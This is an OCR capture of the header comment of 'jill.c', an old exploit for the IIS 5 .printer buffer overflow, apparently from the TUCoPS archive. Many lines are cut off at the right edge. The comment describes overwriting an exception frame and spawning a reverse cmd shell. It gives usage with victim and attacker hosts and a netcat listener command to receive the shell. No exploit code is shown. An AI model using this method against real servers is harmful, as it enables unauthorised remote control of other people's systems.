
TUCoPS :: W
IIS 5 Re
/* IIS 5 remote .printer overflow. "jill.c" (don't ask)
*

*  by: dark spyrit <dspyrit@beavuh.org>

*

*  respect to eeye for finding this one - nice work.

*  shouts to halvar, neofight and the beavuh bitchez.

*

*  this exploit overwrites an exception frame to contro
*  our code.. the code then locates the pointer to our 
*  execs.

*

*  usage: jill <victim host> <victim port> <attacker ho
*

*  the shellcode spawns a reverse cmd shell.. so you ne
*  netcat listener on the host you control.

*

*  Ex: nc -l -p <attacker port> -vv

*

*  I haven't slept in years.

*/

/* WIN32 porting by vacuum <vacuum@technotronic.com> 
